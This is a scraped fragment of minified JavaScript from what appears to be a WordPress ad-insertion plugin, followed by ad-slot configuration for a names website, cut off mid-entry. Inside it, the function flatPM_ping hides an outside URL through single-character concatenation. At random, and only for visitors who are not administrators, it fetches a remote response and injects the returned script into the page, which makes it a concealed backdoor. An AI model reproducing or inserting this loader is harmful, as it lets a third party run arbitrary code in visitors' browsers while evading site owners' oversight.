0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"11318","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7905395972\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"542448-18\",\n        render: \"#id-542448-18\"\n    });\n<\/script>\n<div id=\"id-542448-18\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"11319","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3627718541\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"1001555201\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-12 -->\n<div id=\"yandex_rtb_R-A-542448-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-12\",\n                renderTo: \"yandex_rtb_R-A-542448-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-13 -->\n<div id=\"yandex_rtb_R-A-542448-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-13\",\n                renderTo: \"yandex_rtb_R-A-542448-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"1600"}},"chapter_limit":"3000","ID":"11320","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n  <script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"3436146854\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9622281255\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-1 -->\n<div id=\"yandex_rtb_R-A-542448-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-1\",\n                renderTo: \"yandex_rtb_R-A-542448-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-2 -->\n<div id=\"yandex_rtb_R-A-542448-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-2\",\n                renderTo: \"yandex_rtb_R-A-542448-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"3700"}},"chapter_limit":"4700","ID":"11321","html":[{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_240x400_m -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:240px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"9646331982\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div class=\"fpm_sense fpm_hidden\" style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- imena.guru p_after_3000letters_ga_580x400_dt -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4944669645\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<!-- Yandex.RTB R-A-542448-4 -->\n<div id=\"yandex_rtb_R-A-542448-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-4\",\n                renderTo: \"yandex_rtb_R-A-542448-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-542448-3 -->\n<div id=\"yandex_rtb_R-A-542448-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-542448-3\",\n                renderTo: \"yandex_rtb_R-A-542448-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = 